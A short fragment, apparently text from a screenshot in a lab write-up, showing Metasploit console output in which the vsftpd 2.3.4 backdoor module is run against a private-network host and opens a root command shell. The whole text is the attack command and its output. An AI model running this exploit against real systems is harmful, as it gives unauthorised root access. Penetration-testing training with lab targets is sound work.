 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.23.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.23.129:21 - USER: 331 Please specify the password.
[+] 192.168.23.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.23.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.23.128:40081 → 192.168.23.129:6200 ) at 2022-07-
04 05:17:05 -0400